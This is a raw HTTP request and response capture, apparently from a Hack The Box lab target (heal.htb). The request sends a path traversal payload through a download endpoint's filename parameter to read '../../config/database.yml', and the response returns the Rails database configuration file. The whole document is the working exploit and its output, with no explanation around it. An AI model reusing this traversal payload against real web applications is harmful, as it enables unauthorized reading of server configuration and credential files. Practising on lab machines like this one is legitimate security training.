 GET /download?filename=../../config/database.yml HTTP/1.1
Host: api.heal.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
Accept: application/json, text/plain, */*
Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
Origin: http://heal.htb
Referer: http://heal.htb/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: keep-alive
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 22 Mar 2025 07:20:41 GMT
4 Content-Type: application/x-yaml
5 Content-Length: 636
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="database.yml"; filename*=UTF-8''database.yml
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: e58f14f9-a99e-4c04-a22e-b7bf4f248de1
20 x-runtime: 0.002066
21 vary: Origin
22
23 # SQLite. Versions 3.8.0 and up are supported.
24 #   gem install sqlite3
25 #
26 #   Ensure the SQLite 3 gem is defined in your Gemfile
27 #   gem "sqlite3"
28 #
29 default: &default
30   adapter: sqlite3
31   pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
32   timeout: 5000
33
34 development:
35   <<: *default
36   database: storage/development.sqlite3
37
38 # Warning: The database defined as "test" will be erased and
39 # re-generated from your development database when you run "rake".
40 # Do not set this db to the same as development or production.
41 test:
42   <<: *default
43   database: storage/test.sqlite3
44
45 production:
46   <<: *default
47   database: storage/development.sqlite3
48